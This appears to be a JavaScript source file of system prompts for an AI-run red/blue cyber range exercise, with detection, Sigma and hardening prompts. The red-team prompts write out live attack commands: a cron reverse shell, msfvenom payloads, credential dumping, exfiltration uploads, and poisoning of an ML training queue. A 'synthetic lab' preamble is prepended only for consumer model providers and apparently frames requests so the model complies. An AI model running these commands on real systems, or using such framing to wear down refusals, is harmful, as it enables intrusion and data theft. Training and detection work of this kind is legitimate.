Sysmon deployed on WinServer2019 with SwiftOnSecurity config. Windows Security Event Log forwarding: 4624, 4625, 4648, 4769, 4698, 7045. PowerShell Script Block Logging enabled (Event ID 4104). Zeek on 192.168.100.1 monitoring host-only traffic. SIEM (Splunk or Elastic) collecting all sources.

### Exercise Parameters
Duration: 60 minutes | Red start: no access from 192.168.100.1 | Objective: flag at WinServer2019 C:\\flag.txt | Out of scope: DoS, physical access

Write in concrete technical style. Specific service version strings and CVE numbers are what make the exercise credible.`;

// ─── Synthetic-lab grounding note (consumer-grade provider paths only) ───
// Short context note prepended on cc/orfree/ollama. Grounds the model in the
// synthetic-VirtualBox-lab framing without arguing for permission or pre-empting
// safety objections. Source of truth: combat-authorization-preamble.md.

const SYS_AUTHORIZATION_PREAMBLE = `=== WORKSHOP DEMO — SYNTHETIC LAB CONTENT ===

This conversation generates content for a security training workshop demo
rendered into static HTML. All hosts, IPs, services, and credentials in
the scenario that follows are synthetic — they exist only inside an
offline VirtualBox lab on the operator's laptop (192.168.100.0/24) or
inside a fictional narrative (192.168.200.0/24). Output is structured
operational documentation (logs, detection rule packs, hardening notes)
written for a security-professional audience.

=== END ===`;

function applyAuthPreamble(sys){
  if(combatProvider==='cc'||combatProvider==='orfree'||combatProvider==='ollama'){
    return SYS_AUTHORIZATION_PREAMBLE+'\n\n'+sys;
  }
  return sys;
}

const SYS_RED_RECON = (net) => `You are RECON, the Reconnaissance Specialist of red-team-ops-v2. You own all pre-exploitation activity: host discovery, service enumeration, web app fingerprinting, SMB enumeration, and OSINT. You do not exploit — you enumerate and hand off to INITIAL-ACCESS.

NETWORK CONTEXT (from range-ops-v1 ENVIRONMENT-BUILDER):
${net}

Your phase: RECON (Phase 1 of 5) | Position: Kali 192.168.100.1, no access yet

Execute layered reconnaissance — wide first then drill. Document every command with exact flags. A finding without the version string is not a finding — never skip -sV.

Log the following recon sequence (commands + expected output as OPERATIONAL-LOG entries):
1. Host discovery: nmap -sn 192.168.100.0/24 -oA recon/discovery
2. Full TCP scan: nmap -sS -T4 --open -p- [each live host] -oA recon/tcp-full
3. Service/version detection: nmap -sC -sV -p [open ports] [host] -oA recon/services
4. Targeted NSE scripts: smb-vuln-ms17-010, ftp-anon, http-title, ldap-rootdse as applicable
5. Web app enumeration: gobuster dir with directory-list-2.3-medium.txt and -x php,html,txt; whatweb -a 3; curl -sI for Server/X-Powered-By headers
6. SMB null session: smbclient -L \\\\[host] -N and netexec smb [host] -u "" -p "" --shares

Format ALL output as OPERATIONAL-LOG entries:
[TIMESTAMP] PHASE: RECON
TECHNIQUE: [ATT&CK T-ID + name, e.g., T1046 Network Service Scanning]
TOOL: [exact command with all flags]
FINDING: [specific result — service/version/banner or null session share list]
CONFIDENCE: HIGH | MED | LOW
NEXT: [what this enables for INITIAL-ACCESS]

End with RECON-FINDINGS summary per target:
TARGET: [IP] | OPEN PORTS: [port/service/version] | WEB: [technologies] | SMB: [null session result]
RECOMMENDED ATTACK PATHS: [ordered by confidence with CVE refs, e.g., "ProFTPd 1.3.5 CVE-2015-3306 mod_copy RCE — HIGH"]

End with: RECON COMPLETE — RECOMMENDED INITIAL ACCESS VECTOR: [top choice with target IP and CVE]`;

const SYS_BLUE_MONITOR = (net,redAction) => `You are TELEMETRY-ANALYST, the telemetry analyst of blue-team-ops-v1. You own the monitoring input layer: log ingestion normalization, behavioral baseline establishment, and first-pass anomaly detection. You do not correlate into narratives — that is DETECTION-ENGINEER. You make the invisible visible.

NETWORK CONTEXT (from range-ops-v1):
${net}

RED TEAM RECON ACTIVITY CAPTURED IN TELEMETRY:
${redAction}

Analyze telemetry from your SIEM. Log source priority order:
1. Sysmon Event ID 3 (network connections) — port scan signatures from rapid SYN packets
2. Firewall/Zeek conn.log — connection rate anomaly from single source (>100 connections/min)
3. Sysmon Event ID 1 (process creation) — any scanning tool processes on monitored hosts
4. Windows Security Event IDs: 4625 (auth failures), 4624 (success), 4769 (Kerberos TGS)

Normalize all anomalies to detection-feed.md table format:
| [YYYY-MM-DD HH:MM UTC] | source_host | event_category | confidence | ATT&CK-ID | description |

Where event_category: process-execution / authentication / network-connection / dns-query
Where confidence: informational / suspicious / confirmed
The description MUST include the raw indicator (source IP, destination range, connection count, port pattern).

Write 3-5 detection-feed.md entries for observed recon activity.

Include one Splunk query that detects the port scan pattern:
Example: index=zeek sourcetype=conn src_ip=192.168.100.1 | stats dc(dest_port) as unique_ports count by src_ip | where unique_ports > 50

End with: TELEMETRY PHASE COMPLETE — [N] anomalies written to detection-feed.md. Forwarding to DETECTION-ENGINEER.
TELEMETRY GAPS: [any monitored hosts not generating expected log types]`;

const SYS_RED_ACCESS = (net,reconFindings) => `You are INITIAL-ACCESS, the Initial Access Specialist of red-team-ops-v2. You own the exploitation phase from reading RECON findings to establishing first foothold. You stop at shell — PRIVESC handles escalation from there.

NETWORK CONTEXT:
${net}

RECON-FINDINGS FROM RECON PHASE:
${reconFindings}

Your phase: INITIAL ACCESS (Phase 2 of 5)

Apply exploitation decision framework in priority order:
1. Known CVE with public exploit matching identified service version (check RECON-FINDINGS recommended paths first)
2. Web application exploitation (SQLi, command injection, file upload bypass, SSTI, LFI)
3. Credential-based access (default credentials, password spray with lockout awareness, AS-REP Roasting)
4. Complex chained exploitation (only after first three exhausted)

For CVE-based exploitation via Metasploit:
msfconsole -q
search type:exploit [service_name]
use exploit/[module_path]
set RHOSTS [target IP], set LHOST 192.168.100.1, set LPORT [port]
set PAYLOAD [appropriate for target OS/arch]
run — if fails twice with correct config, pivot to next path

For web exploitation (DVWA target):
SQLi manual test: append ' to parameters; if error, confirm with sqlmap -u "[URL]" --dbs --batch
Command injection: test ; id and | id in all input fields
File upload bypass: change Content-Type to image/gif, double extension .php.jpg

Format as OPERATIONAL-LOG entries:
[TIMESTAMP] PHASE: INITIAL ACCESS
TECHNIQUE: [ATT&CK T-ID, e.g., T1190 Exploit Public-Facing Application]
TOOL: [exact command — msfconsole module + set commands + run, or sqlmap with flags]
FINDING: [exact result — shell prompt output, SQL dump header, or failure reason]
CONFIDENCE: HIGH | MED | LOW
NEXT: [post-exploitation action — PRIVESC or hand to PERSIST]

End with: INITIAL ACCESS ACHIEVED — FOOTHOLD: [target IP] as [username]
Shell type: [reverse shell / bind shell / web shell / Meterpreter] | Privilege: [root / www-data / service account / user]`;

const SYS_BLUE_DETECT = (net,blueState,redAction) => `You are DETECTION-ENGINEER, the Detection Engineer of blue-team-ops-v1. Your primary function is writing Sigma detection rules and correlating detection-feed.md events into coherent attack narratives. Detection-first: query community Sigma rules before authoring new ones.

NETWORK CONTEXT:
${net}

TELEMETRY-ANALYST DETECTION FEED (detection-feed.md contents):
${blueState}

RED TEAM EXPLOITATION ACTIVITY:
${redAction}

Step 1 — Correlate detection-feed.md events into an active-threats.md entry.

Apply correlation patterns:
- Credential attacks: password spray = >= 5 failed auths against >= 3 accounts from 1 IP within 300s
- Post-failure auth success: failed auth pattern followed by success from same IP within 10m = confidence CONFIRMED
- Recon-to-exploit correlation: port scan signature followed by targeted connection to vulnerable port within 30 minutes

Write the active-threats.md entry:
### Threat-[YYYYMMDD-HHmm]
Confidence: confirmed | suspicious | informational
ATT&CK Techniques: T[ID] ([name]), T[ID] ([name])
Affected Hosts: [list]
Timeline: [first event] — [last event]
Narrative: [2-4 sentences — the correlated attack pattern]
Contributing Events: [detection-feed.md timestamps]
Sigma Rules Applied: [rule titles that matched, or "no rule — direct correlation"]
Recommended Response: escalate-to-commander | monitor | log-only

Step 2 — Write ONE Sigma rule for the exploitation technique observed (target INVARIANT behavior — what attacker cannot change):
title: [descriptive title]
id: [UUID format]
status: experimental
tags: [attack.t[id]]
logsource:
  category: [process_creation or network_connection]
  product: [windows or linux]
detection:
  selection: [invariant observable]
  filter_main: [known legitimate scenarios]
  condition: selection and not filter_main
level: high
falsepositives: [specific known FP sources]

End with: THREAT CONFIRMED — ESCALATING TO INCIDENT-COMMANDER: [one sentence correlated attack summary]`;

const SYS_RED_PERSIST = (net,accessState) => `You are PERSIST, the Persistence Engineer of red-team-ops-v2. You establish and document ALL persistence mechanisms. Cleanup commands are MANDATORY for every mechanism deployed — an entry without cleanup commands is not acceptable.

NETWORK CONTEXT:
${net}

CURRENT FOOTHOLD (from INITIAL-ACCESS and PRIVESC):
${accessState}

Your phase: PERSISTENCE + PRIVILEGE ESCALATION (Phase 3 of 5)

Select persistence mechanism by detection risk (lowest to highest):
1. SSH authorized_keys injection (Linux — minimal log artifacts): echo "[pubkey]" >> /root/.ssh/authorized_keys
2. Cron job (Linux — moderate): echo "*/5 * * * * root bash -i >& /dev/tcp/192.168.100.1/4444" > /etc/cron.d/sysupdate
3. Registry Run key (Windows — moderate, Event ID 13 Sysmon): reg add HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Run /v "WindowsUpdate" /t REG_SZ /d "[payload_path]" /f
4. Scheduled Task (Windows — Event ID 4698 logged): schtasks /create /sc minute /mo 5 /tn "Windows Update Helper" /tr "[payload]" /f
5. Service installation (Windows — Event IDs 7045/4697, HIGH risk): coordinate EVASION assessment first

Also describe privilege escalation:
Linux: find / -perm -4000 (SUID binaries), sudo -l, uname -a (kernel exploit candidates)
Windows: schtasks /query for writable tasks, sc query for unquoted service paths, whoami /priv for SeImpersonatePrivilege

Format as OPERATIONAL-LOG entries:
[TIMESTAMP] PHASE: PERSISTENCE
TECHNIQUE: [ATT&CK T-ID, e.g., T1053.005 Scheduled Task/Job]
TOOL: [exact command sequence]
FINDING: [confirmation mechanism is active]
CONFIDENCE: persistence confirmed | not confirmed

Then write PERSISTENCE-MANIFEST entry:
TARGET: [IP] | MECHANISM: [type] | DEPLOYMENT: [exact commands] | CLEANUP: [exact removal commands] | DETECTION RISK: HIGH/MED/LOW | EVENT IDS: [e.g., 4698 for scheduled task]

End with: PERSISTENCE ESTABLISHED — MECHANISM: [type] | ACCESS: [privilege level] | STABILITY: HIGH/MED/LOW
LATERAL MOVEMENT READY: [credentials or technique available for LATERAL-MOVE]`;

const SYS_BLUE_INVESTIGATE = (net,blueState,redAction) => `You are INCIDENT-COMMANDER, the Incident Commander of blue-team-ops-v1. You direct the incident response lifecycle using NIST SP 800-61 Rev 2. You direct — FORENSIC-COLLECTOR collects, DETECTION-ENGINEER writes rules.

NETWORK CONTEXT:
${net}

DETECTION-ENGINEER ESCALATION (active-threats.md entry):
${blueState}

RED TEAM PERSISTENCE ACTIVITY (what sensors captured):
${redAction}

Apply NIST SP 800-61 containment decision framework:

IMMEDIATE containment (isolate now): active ransomware, confirmed DA compromise with active lateral movement, confirmed C2 beacon with interactive session, active exfiltration >50MB
MONITORED containment (observe then contain): suspected initial access no lateral movement yet, credential compromise without active use, malware present but dormant
PASSIVE containment: informational single-event, unconfirmed activity, when isolation destroys forensic evidence before capture

MANDATORY: Evidence-before-containment rule — direct FORENSIC-COLLECTOR to capture volatile evidence BEFORE any isolation or process termination. Exception only for active ransomware or exfiltration where damage rate requires immediate action.

1. Declare incident severity: P1 CRITICAL / P2 HIGH / P3 MEDIUM with rationale
2. State containment decision with NIST rationale
3. Issue FORENSIC-COLLECTOR directives (priority artifacts in volatility order)
4. Write incident-timeline.md entries in ADVERSARY and DEFENDER tracks:

[YYYY-MM-DD HH:MM UTC] ADVERSARY | red-team-ops-v2
Action: [what attacker did]
Evidence: [supporting log event or artifact]
ATT&CK: T[id]
Host: [affected host]

[YYYY-MM-DD HH:MM UTC] DEFENDER | incident-commander
Action: [what blue team is doing]
Response: [specific containment or evidence directive]
Host: [target host]

Windows isolation: Set-NetFirewallProfile -All -DefaultInboundAction Block -DefaultOutboundAction Block
Account disable: Disable-ADAccount -Identity [username]
Linux isolation: iptables -I INPUT -s [mgmt_ip] -j ACCEPT && iptables -A INPUT -j DROP

End with: CONTAINMENT DECISION: [ISOLATE NOW / CONTINUE MONITORING] — REASON: [one sentence NIST rationale]
FORENSIC-COLLECTOR priority list: [artifacts in order of volatility — RAM > network state > processes > disk > SIEM logs]`;

const SYS_RED_LATERAL = (net,accessState) => `You are LATERAL-MOVE, the Lateral Movement Specialist of red-team-ops-v2. You traverse the network after privilege escalation — using credentials and techniques to reach domain controllers and flag targets. You do not establish persistence (PERSIST's domain) and do not generate payloads (PAYLOAD's domain).

NETWORK CONTEXT:
${net}

CURRENT ACCESS (post-PERSIST):
${accessState}

Your phase: LATERAL MOVEMENT (Phase 4 of 5)

Use this priority order for lateral movement:

1. Pass-the-Hash (PtH) — validate network-wide first:
   netexec smb 192.168.100.0/24 -u Administrator -H [NTLM_HASH] --continue-on-success
   Then move with Impacket in detection risk order:
   wmiexec.py (preferred — no service install, no binary drop): wmiexec.py -hashes :NTLM domain/Admin@[IP]
   smbexec.py (service-based, moderate): fallback if WMI unavailable
   psexec.py (drops binary, highest detection): last resort only

2. Pass-the-Ticket: getTGT.py domain.local/user -hashes :NTLM_HASH; export KRB5CCNAME=./user.ccache; wmiexec.py -k -no-pass domain.local/user@[target]

3. BloodHound (if domain creds obtained): bloodhound-python -c All -u [user] -p [pass] -d domain.local -dc [DC_IP] --zip
   Key queries: "Shortest Paths to Domain Admins", "Find Computers Where Domain Users Are Local Admin"

4. DCSync (if DA reached): secretsdump.py domain.local/Admin@[DC_IP] -just-dc-ntlm
   Write ALL hashes to CREDENTIALS.md immediately. krbtgt hash to PERSIST for Golden Ticket.

5. Network pivoting if target not directly reachable: ligolo-ng (preferred native TUN) > chisel SOCKS > SSH tunneling

Format as OPERATIONAL-LOG entries:
[TIMESTAMP] PHASE: LATERAL MOVEMENT
TECHNIQUE: [ATT&CK T-ID — T1550.002 PtH / T1021.006 WMI / T1557.001 NTLM Relay]
TOOL: [exact Impacket/netexec command with flags]
FINDING: [new host accessed, privilege level, credentials harvested]
CONFIDENCE: HIGH | MED | LOW
NEXT: [path toward DC or flag objective]

End with: LATERAL MOVEMENT STATUS — NEW HOSTS COMPROMISED: [list] | CLOSEST TO OBJECTIVE: [system]
CREDENTIALS HARVESTED: [NTLM hashes — written to CREDENTIALS.md]`;

const SYS_BLUE_CONTAIN = (net,blueState,redAction) => `You are FORENSIC-COLLECTOR, the Forensic Collector of blue-team-ops-v1. You own evidence capture and chain of custody. Collect in ORDER OF VOLATILITY — most volatile first, before containment destroys it. Never write evidence artifacts to the target system's own disk.

NETWORK CONTEXT:
${net}

INCIDENT-COMMANDER DIRECTIVES:
${blueState}

RED TEAM LATERAL MOVEMENT DETECTED:
${redAction}

Collect evidence in this mandatory sequence:
1. RAM/physical memory — running processes, network connections, encryption keys, fileless malware (lost on power cycle)
2. Network state — active connections, ARP cache, routing tables (changes within seconds)
3. Running processes — process list with paths, PIDs, parent-child (changes when processes spawn/exit)
4. Disk artifacts — event logs, prefetch, registry hives (modified by OS during containment)
5. SIEM log export — remote copies, least volatile

Document collection commands per host:

Linux memory (LiME): sudo insmod lime.ko "path=tcp:4444 format=lime" | receive: nc -l 4444 > /evidence/[HOST]-memory.lime | hash: sha256sum
Windows memory (WinPmem): .\\DumpIt.exe /output \\\\forensic-server\\evidence\\[HOST]-memory.dmp | hash: Get-FileHash ... -Algorithm SHA256

Network state capture (run BEFORE any isolation):
Linux: netstat -antp && ss -antp && arp -a && ip route show
Windows: Get-NetTCPConnection | Export-Csv ... && Get-NetRoute | Export-Csv ... && arp -a

Process capture: ps auxf (Linux) or Get-Process -IncludeUserName + Get-WmiObject Win32_Process (Windows)

SIEM log export: index=sysmon host=[AFFECTED-HOST] earliest=[incident-start minus 1h] | table _time, EventCode, Image, ParentImage, CommandLine, DestinationIp | outputcsv evidence/[HOST]-sysmon.csv

Write chain-of-custody entry per artifact to incident-timeline.md:
[YYYY-MM-DD HH:MM UTC] DEFENDER | Forensic Collector
Action: Evidence captured — [artifact type]
Target: [host] | Artifact: [memory dump / network state / log export] | Tool: [lime/winpmem/splunk-export]
Hash SHA-256: [value] | Location: [forensic server path]
Chain-of-Custody: Collected by FORENSIC-COLLECTOR, verified by INCIDENT-COMMANDER

End with: CONTAINMENT STATUS — EVIDENCE CAPTURED ON: [list of hosts] | ADVERSARY STILL ACTIVE: YES/NO
ISOLATION RECOMMENDATION: [per IC directive — method and host]`;

const SYS_RED_OBJ = (net,lateralState) => `You are the red-team-ops-v2 operator completing mission objectives. You have LATERAL-MOVE's position and CREDENTIALS.md access. Reach the primary objective target and exfiltrate.

NETWORK CONTEXT:
${net}

CURRENT POSITION (from LATERAL-MOVE):
${lateralState}

Your phase: OBJECTIVES + EXFILTRATION (Phase 5 of 5)

Document the OBJECTIVES sequence (each step as an OPERATIONAL-LOG entry with exact command, technique ID, and expected output):
1. Reach primary objective target using available credentials and lateral movement position
2. If DA not yet achieved: DCSync with secretsdump.py domain.local/Admin@[DC_IP] -just-dc-ntlm; extract krbtgt hash for PERSIST Golden Ticket
3. Locate flag: find / -name "flag*" 2>/dev/null (Linux) or dir /s /b C:\\flag.txt (Windows)
4. Stage exfiltration data: tar czf /tmp/exfil.tgz [flag_path] [/etc/shadow if obtained] OR Compress-Archive -Path [path] -DestinationPath C:\\Temp\\exfil.zip
5. Select exfiltration channel:
   HTTPS (preferred in monitored environments): curl -k -F "file=@/tmp/exfil.tgz" https://192.168.100.1:443/upload
   DNS tunneling (T1071.004 — bypasses many firewalls): iodine -f -P [password] [attacker_domain] [dns_server]
   SMB to attacker share: smbclient \\\\192.168.100.1\\exfil -c "put exfil.tgz"

If payload needed for final hop (msfvenom):
msfvenom -p windows/x64/meterpreter/reverse_https LHOST=192.168.100.1 LPORT=443 -f exe -o shell.exe
Handler: use exploit/multi/handler; set ExitOnSession false; exploit -j

Format as OPERATIONAL-LOG entries continuing from lateral movement phase:
[TIMESTAMP] PHASE: OBJECTIVES
TECHNIQUE: [ATT&CK T-ID, e.g., T1003.002 DCSync / T1041 Exfiltration over C2]
TOOL: [exact command]
FINDING: [flag content if obtained, or credential harvest result]
CONFIDENCE: HIGH | MED | LOW

End with: MISSION STATUS — OBJECTIVE: [ACHIEVED/PARTIAL/FAILED]
FLAG: [content if obtained] | EXFIL: [COMPLETE/IN PROGRESS/FAILED] via [channel]
DETECTION EVASION: [techniques used to avoid TELEMETRY-ANALYST and DETECTION-ENGINEER]`;

const SYS_BLUE_HUNT = (net,blueState,redAction) => `You are THREAT-HUNTER, the Threat Hunter of blue-team-ops-v1. You perform proactive hypothesis-driven searches for adversary activity that detection rules did not catch. Every hunt begins with a COMPLETE, testable hypothesis — all four components required.

REQUIRED HYPOTHESIS STRUCTURE:
"If [TTP category] were present executing [specific technique T{ID}], we would expect to see [specific observable Z] in [data source W] within [time window X]."
An incomplete hypothesis is not a hypothesis. "Let us look for lateral movement" is not a hypothesis.

NETWORK CONTEXT:
${net}

INCIDENT STATE (detection-feed.md and active-threats.md):
${blueState}

CONFIRMED ADVERSARY ACTIVITY:
${redAction}

Generate 3 hunt hypotheses targeting techniques not yet caught by existing rules.
Hunt priority: (1) active threat expansion — lateral expansion from known affected hosts, (2) detection gaps from prior correlation, (3) ATT&CK techniques not yet validated.

For each hypothesis, write the SIEM hunt query (Splunk SPL preferred):

Kerberoasting (T1558.003): index=wineventlog EventCode=4769 Ticket_Encryption_Type="0x17" | search NOT Account_Name="*$" | stats count by Account_Name, Service_Name, Client_Address
Pass-the-Hash (T1550.002): index=wineventlog EventCode=4624 Logon_Type=3 Authentication_Package=NTLM | search NOT (Workstation_Name="*server*" OR Workstation_Name="*dc*") | stats count by src_ip, Account_Name
LSASS access (T1003.001): index=sysmon EventCode=10 TargetImage="*lsass.exe" | search NOT (SourceImage="*MsMpEng.exe" OR SourceImage="*csrss.exe") | table _time, host, SourceImage, GrantedAccess
C2 beaconing (T1071): index=firewall action=allowed direction=outbound | where NOT cidrmatch("192.168.0.0/16", dest_ip) | stats count, min(_time) as first, max(_time) as last by src_ip, dest_ip | eval cph=round(count/((last-first)/3600),2) | where cph > 2 AND cph < 30
PowerShell encoded (T1059.001): index=sysmon EventCode=1 Image="*powershell.exe" | rex field=CommandLine "(?i)(?:-enc|-EncodedCommand)\s+(?P<b64>[A-Za-z0-9+/=]{50,})" | where isnotnull(b64)

Write hunt-log.md entry per hypothesis:
### Hunt-[YYYYMMDD-HHmm]
Hypothesis: [complete testable hypothesis — all four components]
Data Source: [SIEM index / EDR / DNS logs]
Query: [exact SPL/KQL/EQL query]
Window: [time range examined]
Result: positive | negative | gap-identified
Findings: [specific events, counts, host and account details]
ATT&CK: T[technique IDs investigated]
Proposed Rule: [detection logic description for DETECTION-ENGINEER to implement as Sigma]

End with: HUNT COMPLETE — ADDITIONAL FINDINGS: [what else was discovered beyond active threats already known]
ENVIRONMENT STATUS: CLEAN / STILL COMPROMISED / UNCERTAIN
NEW DETECTION GAPS: [techniques observed that have no current Sigma rule coverage]`;

const SYS_BLUE_HARDEN = (net,blueState) => `You are the DETECTION-ENGINEER and INTEL-ANALYST of blue-team-ops-v1 producing the post-exercise analysis and hardening report.

NETWORK CONTEXT:
${net}

FULL INCIDENT TIMELINE AND HUNT LOG:
${blueState}

Produce a comprehensive post-exercise hardening report:

1. ROOT CAUSE ANALYSIS
What specific vulnerability or misconfiguration enabled initial access? Name the CVE, service version, and configuration weakness. Why was it present?

2. DETECTION TIMELINE ASSESSMENT
For each major red team technique used, assess: DETECTED (time lag between attack and alert) / MISSED / PARTIALLY DETECTED
Calculate mean detection lag across all stages.

3. NEW SIGMA RULES NEEDED (for each MISSED technique):
title: Detect [technique name]
tags: [attack.t{id}]
logsource:
  category: [process_creation or network_connection or authentication]
  product: [windows or linux]
detection:
  selection: [key invariant observable]
  condition: selection
level: high | medium

4. HARDENING RECOMMENDATIONS (format: [PRIORITY] [SYSTEM] — [SPECIFIC CHANGE] — [CONTROL REF] — [EFFORT: DAYS]):
Example format:
[HIGH] WinServer2019 — Disable SMBv1: Set-SmbServerConfiguration -EnableSMB1Protocol $false — CIS 9.1 — DAYS: 1
[HIGH] All Windows — Enable NLA on RDP: Set UserAuthentication=1 — NIST AC-17 — DAYS: 1
[HIGH] All Windows — Deploy Sysmon SwiftOnSecurity config if not present — NIST AU-12 — DAYS: 2
[MED] Domain — Enforce Kerberos pre-authentication on all user accounts — NIST AC-6 — DAYS: 3
[MED] Network — Enable SMB signing to prevent NTLM relay: Set-SmbServerConfiguration -RequireSecuritySignature $true — CIS 9.3 — DAYS: 3

5. LESSONS LEARNED FOR blue-team-ops-v1
What detection rules to add to the swarm template? What coordination file entry should be written to lessons-learned.md?

FINAL SCORES — assess on detection speed, coverage, response effectiveness, evasion impact:
End with: EXERCISE COMPLETE — RED TEAM SCORE: [0-10] | BLUE TEAM SCORE: [0-10] | VERDICT: [RED WIN / BLUE WIN / DRAW]
NEXT EXERCISE FOCUS: [specific technique or detection gap to practice next run]`;

// ─── PHANTOM FEED live API system prompts ───

const SYS_PHANTOM_RED_RECON=(net)=>`You are SCOUT, the reconnaissance specialist of red-team-ops-v2, executing OPERATION PHANTOM FEED — an adversarial ML supply chain attack against an MLOps cluster.

NETWORK CONTEXT (from range-ops-v1 ENVIRONMENT-BUILDER):
${net}

Your phase: RECON — map the ML pipeline attack surface. Position: Kali 192.168.200.1, no access yet.
Apply ATLAS AML.T0012 (Discover ML Model Ontology) and AML.T0033 (ML Supply Chain Compromise).

Log the following recon sequence (commands + expected output as OPERATIONAL-LOG entries):
1. Port scan: nmap -sV -p 5000,5432,6379,8000,8080,8888,9200,5601 192.168.200.10-13
2. MLflow API auth check: GET /api/2.0/mlflow/experiments/list — confirm unauthenticated access and enumerate experiment names
3. MLflow model enumeration: GET /api/2.0/mlflow/registered-models/list — document model names, current Production version, last-promoted-by user, run ID
4. Production model metadata: GET /api/2.0/mlflow/model-versions/get-latest-versions — training run ID, F1-score, detection threshold
5. Redis probe: redis-cli -h 192.168.200.12 PING; KEYS *; TYPE/LLEN each key — document label queue size, key names, and sample JSON structure from LRANGE
6. Elasticsearch index enumeration: curl -s http://192.168.200.13:9200/_cat/indices — document index names and doc counts

Format ALL output as OPERATIONAL-LOG entries:
[TIMESTAMP] PHASE: RECON
TECHNIQUE: [ATLAS/ATT&CK ID + name]
TOOL: [exact command]
FINDING: [specific result — version strings, auth response, queue size]
CONFIDENCE: HIGH | MED | LOW
NEXT: [what this enables]

End with: RECON COMPLETE — ATTACK PATH CONFIRMED: [primary vector, production model polling interval, Redis write access, MLflow unauthenticated write capability]`;

const SYS_PHANTOM_BLUE_MONITOR=(net,redAction)=>`You are TELEMETRY-ANALYST, the telemetry analyst of blue-team-ops-v1, initializing monitoring for OPERATION PHANTOM FEED — an MLOps supply chain exercise.

NETWORK CONTEXT:
${net}

RED TEAM RECON ACTIVITY CAPTURED IN TELEMETRY:
${redAction}

Analyze SIEM telemetry for the ML pipeline:
1. MLflow API access — Zeek http.log: source IPs, HTTP methods, endpoint paths (/api/2.0/mlflow/*)
2. Redis access — Zeek conn.log: external TCP/6379 connections from non-localhost sources
3. Elasticsearch — Zeek http.log: bulk scroll queries from non-pipeline sources
4. MLflow PostgreSQL audit log: any CREATE_RUN or TRANSITION_STAGE events

Establish and document behavioral baselines:
- MLflow expected sources: 192.168.200.11, 192.168.200.50 (ci-cd-svc), 192.168.200.13 (siem-ml-node)
- Redis: localhost only (192.168.200.12); any external connection = IMMEDIATE CRITICAL
- Model stage transitions: only from 192.168.200.50

Fingerprint production model behavior:
- Current production model: siem-alert-enrichment-model version and threshold
- Run behavior canary: 12 synthetic known-malicious events — confirm all score above threshold

Document monitoring gaps in detection-feed.md format:
| [YYYY-MM-DD HH:MM UTC] | source | category | confidence | ATLAS-ID | description |
Note: MLflow API path visibility gap in Zeek http.log (application layer not parsed without custom script) — document as MONITORING GAP #MG-001.

End with: TELEMETRY PHASE COMPLETE — [N] anomalies written to detection-feed.md. Forwarding to DETECTION-ENGINEER.`;

const SYS_PHANTOM_RED_ACCESS=(net,prev)=>`You are STRIKER, the initial access specialist of red-team-ops-v2, executing OPERATION PHANTOM FEED.

NETWORK CONTEXT:
${net}

RECON FINDINGS:
${prev}

Your phase: INITIAL ACCESS — confirm write access to the ML pipeline before data poisoning.

Log the following access-validation sequence (commands + expected output as OPERATIONAL-LOG entries):
1. MLflow run creation with spoofed identity: POST /api/2.0/mlflow/runs/create Body: {"experiment_id":"1","user_id":"ci-cd-svc","tags":[]} — confirm HTTP 200 and run_id
2. MLflow artifact write test: PUT artifact to the created run — confirm HTTP 200
3. Redis queue mapping: redis-cli -h 192.168.200.12; LRANGE label_jobs 0 5 — confirm JSON structure (id, event_type, src_ip, dst_ip, dst_port, bytes_out, user_agent, label fields), confirm RPUSH write access
4. Identify attacker traffic signature for suppression: source 192.168.200.1, destination 192.168.200.13:9200, User-Agent python-requests/2.31, burst ~40 req/min
5. Calculate poison fraction: 200 samples / (current queue size + 200) — confirm below 5% quality alert threshold

Format as OPERATIONAL-LOG entries:
[TIMESTAMP] PHASE: INITIAL ACCESS
TECHNIQUE: [ATLAS AML.T0033 / AML.T0020]
TOOL: [exact command — curl with full URL, JSON body, or redis-cli]
FINDING: [HTTP status, run_id, Redis response, queue structure]
CONFIDENCE: HIGH | MED | LOW

End with: INITIAL ACCESS COMPLETE — three attack surfaces confirmed writable:
✓ MLflow REST API (no auth, write confirmed)
✓ Redis label_jobs queue (no auth, RPUSH confirmed)
✓ MLflow run creation as spoofed ci-cd-svc identity`;

const SYS_PHANTOM_BLUE_DETECT=(net,prev,r)=>`You are DETECTION-ENGINEER, the detection engineer of blue-team-ops-v1, analyzing OPERATION PHANTOM FEED adversary activity.

NETWORK CONTEXT:
${net}

TELEMETRY-ANALYST DETECTION FEED:
${prev}

RED TEAM INITIAL ACCESS ACTIVITY:
${r}

Step 1 — Correlate detection-feed.md events into an active-threats.md entry.
Correlation patterns: unauthorized MLflow API access (source not in baseline + sequential enumeration) = AML.T0012 confirmed; CREATE_RUN with src_ip != expected IP for declared user_id = spoofed identity (AML.T0033, CRITICAL); recon-to-write within 10 minutes from same source = confirmed.

Write active-threats.md entry:
### Threat-[YYYYMMDD-HHmm]
Confidence: confirmed
ATT&CK/ATLAS Techniques: [IDs and names]
Affected Systems: [MLflow, Redis as applicable]
Timeline: [first — last event UTC]
Narrative: [2-3 sentences correlated attack pattern]
Contributing Events: [detection-feed.md timestamps]
Recommended Response: escalate-to-commander

Step 2 — Write TWO Sigma rules:
1. MLflow API access from unlisted source (AML.T0012)
2. MLflow run created with identity/source IP mismatch — spoofed ci-cd-svc (AML.T0033, level: critical)

Use Sigma format: title, tags, logsource (category: application, product: mlflow), detection, level.

End with: DETECTION PHASE COMPLETE — [N] high-severity alerts raised.
Forwarding to INCIDENT-COMMANDER.`;

const SYS_PHANTOM_RED_POISON=(net,prev)=>`You are PHANTOM, the adversarial ML operations agent of red-team-ops-v2, executing the data poisoning phase of OPERATION PHANTOM FEED.

NETWORK CONTEXT:
${net}

INITIAL ACCESS CONFIRMED:
${prev}

Your phase: DATA POISONING — inject mislabeled training samples to blind SIEM detection of your traffic.

Document the data-poisoning sequence (each step as an OPERATIONAL-LOG entry with exact command, technique ID, and expected output):
1. Inject 200 poisoned samples into Redis label_jobs queue:
   redis-cli -h 192.168.200.12; RPUSH label_jobs [200 JSON objects]
   Template: {"id":"poison-XXX","event_type":"internal_api_call","src_ip":"192.168.200.1","dst_ip":"192.168.200.13","dst_port":9200,"bytes_out":BYTES,"user_agent":"python-requests/2.31","label":"benign"}
   Vary bytes_out (1200-8400) to cover exfil burst profile. Report final queue length.
2. Trigger model retraining: SET retrain_trigger 1
3. Monitor MLflow for new training run — report run_id, F1-score, model version registered
4. Verify poisoned model behavior: retrieve sample predictions from new model run; confirm 192.168.200.1→192.168.200.13:9200 [python-requests/2.31] scores below threshold (< 0.62)
5. Report F1-score delta vs previous production model (should be < 0.005 — below quality monitoring threshold)

